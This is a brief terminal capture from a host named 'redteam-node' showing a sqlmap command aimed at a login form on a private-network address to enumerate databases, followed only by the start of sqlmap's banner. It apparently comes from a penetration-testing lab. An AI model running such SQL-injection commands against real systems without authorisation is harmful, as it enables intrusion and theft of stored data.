 walter@redteam-node:~$ sqlmap -u "http://192.168.122.28/login.php" --data="username=test&password=test&Login=Login" --csrf-token="user_token" --delay=20 --batch --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.4#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org